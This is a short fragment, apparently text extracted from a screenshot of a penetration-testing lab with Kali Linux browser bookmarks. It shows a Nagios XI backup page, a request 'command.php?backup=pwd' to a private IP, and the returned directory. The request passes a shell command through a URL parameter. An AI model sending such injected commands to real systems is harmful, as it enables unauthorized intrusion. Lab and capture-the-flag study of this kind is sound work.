 Login · Nagios XI
Backup
192.168.36.179:7755/backup/command.php?backup=pwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive S
/var/www/html/backup